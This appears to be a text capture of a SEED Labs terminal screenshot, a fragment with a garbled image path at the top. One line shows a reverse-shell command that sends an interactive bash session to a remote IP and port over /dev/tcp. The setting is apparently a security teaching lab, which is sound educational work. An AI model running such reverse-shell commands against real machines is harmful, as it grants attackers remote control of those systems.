 Terminal
En
6:00 PM
Terminal
[02/27/2019 17:56] Parth@VM:~$ bash -i > /dev/tcp/10.0.2.8/9090
[02/27/19]seed@VM:~$ ls
[02/27/19]seed@VM:~$
S
>_
SEEDLABS